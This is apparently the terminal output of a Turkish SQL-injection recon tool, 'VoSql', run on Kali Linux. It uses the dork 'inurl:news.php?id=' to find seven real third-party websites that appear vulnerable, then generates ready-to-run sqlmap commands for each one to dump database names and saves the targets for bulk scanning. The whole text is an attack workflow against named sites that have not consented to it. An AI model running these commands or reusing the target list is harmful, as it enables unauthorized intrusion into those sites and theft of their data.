 ┌──(kali㉿kali)-[~/Desktop/vosql]
└─$ python3 vosql.py
VoSql V1.0.1 <-> Developer: The Vodka
[?] Dork Giriniz: inurl:news.php?id=
[08:23:11] [BILGI] (87) URL Filtrelendi...
[08:23:11] [BILGI] Tarama Başlatıldı...
[*] https://www.fvgfl.com/news.php?id=22'
[*] http://www.proficientindustries.in/view-single-news.php?id=1'
[*] https://dicoproducts.com/news.php?id=1525180265'
[*] https://www.lghk.com/news.php?id=5'
[*] https://www.grammarianshc.com/news.php?id=1'
[*] http://www.cmkoo.com.hk/en/news/news.php?id=28'
[*] https://www.groupe-genes.fr/news.php?id=302'
[08:23:22] [BILGI] Tarama sonlandırıldı.
[08:23:22] [BILGI] (7) Sonuç bulundu... Hayırlı SQL'ler :)
[?] Hazır SQLMAP kodları ister misin? (y/n): y
[08:23:24] [BILGI] Komutlar Üretiliyor...
[*] sqlmap -u "https://www.fvgfl.com/news.php?id=22" --batch --random-agent --dbs
[*] sqlmap -u "http://www.proficientindustries.in/view-single-news.php?id=1" --batch --random-agent --dbs
[*] sqlmap -u "https://dicoproducts.com/news.php?id=1525180265" --batch --random-agent --dbs
[*] sqlmap -u "https://www.lghk.com/news.php?id=5" --batch --random-agent --dbs
[*] sqlmap -u "https://www.grammarianshc.com/news.php?id=1" --batch --random-agent --dbs
[*] sqlmap -u "http://www.cmkoo.com.hk/en/news/news.php?id=28" --batch --random-agent --dbs
[*] sqlmap -u "https://www.groupe-genes.fr/news.php?id=302" --batch --random-agent --dbs
[?] Verileri Kayıt Etmemi İster Misin? (y/n): y
[?] Kayıt edilecek dosya ismi giriniz (.txt): vosql.txt
[08:23:35] [BILGI] vosql.txt Dosyasına Verileri Aktardım. Kendine iyi bak :)
[08:23:35] [UYARI] Ek Bilgi: - sqlmap -m vosql.txt - Komutu ile URL adreslerinizi hızlı tarayabilirsiniz...
KALI LINUX